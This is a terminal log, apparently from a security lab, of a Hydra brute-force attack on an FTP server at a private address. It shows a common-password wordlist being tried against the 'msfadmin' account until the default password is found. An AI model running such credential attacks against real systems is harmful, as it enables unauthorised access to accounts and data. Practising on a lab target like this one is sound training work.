 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-03 11:37:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1011 login tries (l:1/p:1011), ~64 tries per task
[DATA] attacking ftp://192.168.95.206:21/
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "" - 1 of 1011 [child 0] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "admin" - 2 of 1011 [child 1] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "123456" - 3 of 1011 [child 2] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "12345" - 4 of 1011 [child 3] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "123456789" - 5 of 1011 [child 4] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "password" - 6 of 1011 [child 5] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "iloveyou" - 7 of 1011 [child 6] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "princess" - 8 of 1011 [child 7] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "1234567" - 9 of 1011 [child 8] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "12345678" - 10 of 1011 [child 9] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "abc123" - 11 of 1011 [child 10] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "nicole" - 12 of 1011 [child 11] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "daniel" - 13 of 1011 [child 12] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "babygirl" - 14 of 1011 [child 13] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "msfadmin" - 15 of 1011 [child 14] (0/0)
[ATTEMPT] target 192.168.95.206 - login "msfadmin" - pass "monkey" - 16 of 1011 [child 15] (0/0)
[21][ftp] host: 192.168.95.206   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-03 11:37:57
(root㉿kali)-[~]